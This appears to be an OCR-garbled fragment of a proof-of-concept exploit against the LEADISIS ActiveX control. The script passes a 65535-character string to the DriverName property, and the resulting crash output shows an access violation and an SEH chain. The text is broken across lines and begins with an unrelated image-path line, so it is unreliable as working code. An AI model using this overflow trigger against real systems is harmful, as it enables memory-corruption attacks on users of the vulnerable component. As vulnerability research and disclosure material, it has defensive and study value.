
progid     
=
"LEADISISLib.LEADISIS"
argCount   
=
1
arg1
=
String
(
65535
,
"A"
)
target
.
DriverName 
=
 arg1

</
script
>
Exception Code: ACCESS_VIOLATION

Disasm: 7C80BEB9	MOV [EDX],AL

Seh Chain:

---------------------------------------
-----------

1 	7C839AD8 	KERNEL32.dll

2 	73352960 	VBSCRIPT.dll

3 	7C839AD8 	KERNEL32.dll
